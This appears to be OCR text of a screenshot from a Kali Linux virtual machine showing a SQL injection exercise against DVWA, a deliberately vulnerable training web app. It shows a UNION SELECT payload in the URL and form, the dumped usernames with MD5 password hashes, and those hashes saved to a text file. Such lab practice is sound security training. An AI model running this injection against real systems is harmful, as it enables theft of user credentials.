 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 8:40
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
*~/Desktop/password.txt - Mousepad
File Edit Search View Document Help
1 admin: 5f4dcc3b5aa765d61d8327deb882cf99
2 gordonb: e99a18c428cb38d5f260853678922e03
3 1337: 8d3533d75ae2c3966d7e0d4fcc69216b
4 pablo: 0d107d09f5bbe40cade3de5c71e9e9b7
5 smithy: 5f4dcc3b5aa765d61d8327deb882cf99
CTRL (DESTRA)
7
15°C
Parzial. sereno
Cerca
1
9+
x64
2.4
14:40
06/03/2025